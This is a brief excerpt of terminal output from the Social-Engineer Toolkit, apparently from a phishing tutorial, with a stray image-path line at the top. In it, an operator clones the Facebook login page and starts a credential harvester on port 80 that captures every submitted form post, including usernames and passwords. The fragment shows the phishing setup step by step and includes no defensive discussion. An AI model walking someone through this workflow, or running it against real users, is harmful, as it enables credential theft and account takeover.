 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.117.129]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: